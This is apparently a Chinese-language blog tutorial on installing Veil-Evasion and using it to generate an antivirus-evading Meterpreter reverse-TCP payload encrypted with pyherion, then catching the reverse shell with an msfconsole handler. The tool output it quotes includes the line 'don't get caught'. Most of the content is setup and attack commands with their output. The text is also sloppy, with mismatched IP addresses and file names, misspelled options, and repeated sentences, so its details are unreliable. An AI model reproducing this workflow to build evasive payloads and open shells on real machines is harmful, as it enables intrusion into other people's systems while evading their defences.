veil-Evasion免杀使用

git clone [





下载完成后,我们还需要对其软件配置包进行安装,依次输入如下命令:

ls cd Veil-Evasion/ ls cd setup/ ls ./setup.sh



当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续



此时跳出 python for windows 的安装界面,我们点击 next 即可。



点击 next 选择 yes 继续安装。



这里安装 pywin32-219 我们直接 下一步。





安装 ruby 环境,我们选择 accept ,并 next 。安装 ruby 环境,我们选择 accept ,并 next 。

这里我们全选中复选框,并点击 install 开始安装! 这里我们全选中复选框,并点击 install 开始安装







在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。这里我选择使用 pyherion 进行加密



set USE_PYHERION Ygenerate (生成payload)



IP :192.168.5.7 PORT :4444

[*] Executable written to: /usr/share/veil-output/compiled/ir.exe Language: python Payload: python/shellcode_inject/aes_encrypt Shellcode: windows/meterpreter/reverse_tcp Options: LHOST=192.168.40.128 LPROT=4444 Required Options: COMPILE_TO_EXE+Y EXPIRE_PAYLOAD=X INJECT_METHOD+Virtual USE_PYHERIOD=Y Payload File: /usr/share/veil-output/source/fujieace.py Handler File: /usr/share/veil-output/handlers/fujieace_handler.rc [*] Your payload files have been generated,don't get caught! [*] And don't submit samples to any online scanner!

同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output下的 handlers目录下!既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!

msfconsole -r vir_handler.rc

此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹shell 。

静有所思,思有所想

------------------------------------------------------------------------------------

mail: 779783493@qq.com